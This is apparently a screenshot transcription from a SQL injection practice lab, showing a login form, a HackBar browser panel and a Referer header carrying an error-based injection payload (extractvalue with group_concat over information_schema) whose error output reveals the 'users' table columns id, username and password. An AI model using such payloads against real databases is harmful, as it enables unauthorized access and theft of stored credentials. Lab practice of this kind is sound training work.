 Username :
Password :
Submit
Your IP ADDRESS is: 192.168.163.1
Your Referer is: 1' and extractvalue(1,concat('#',(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'))),2) #
XPATH syntax error: '#id,username,password'
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
enctype
POST method application/x-www-form-urlencoded MODIFY HEADER
Name Value